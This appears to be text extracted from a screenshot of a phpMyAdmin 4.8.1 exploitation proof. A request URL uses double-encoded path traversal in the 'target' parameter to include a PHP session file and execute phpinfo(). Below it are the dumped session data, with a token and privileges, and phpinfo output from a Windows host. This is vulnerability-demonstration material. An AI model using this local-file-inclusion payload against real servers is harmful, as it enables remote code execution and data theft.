 127.0.0.1/phpmyadmin2/index.php?z=phpinfo();&target=sql.php%253f/../../../tmp/tmp/sess_16rme70p2qqnqjnhdiq3i6unu28bpqaa
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
poscms
test
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PMA_token |s:16:"myba[fR)REMNz][s";browser_access_time|a:1:{s:7:"default";i:1530168084;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"
{s:13:"server_1_root";a:16:{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-
server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复
制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1530168032;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527173156;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"
&";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1530168032;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"40b424cf9d63a2204c62509d32951271";a:8:{s:3:"sql";s:40:"SELECT '
PHP Version 5.5.38
php
System Windows NT HPE8D1 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-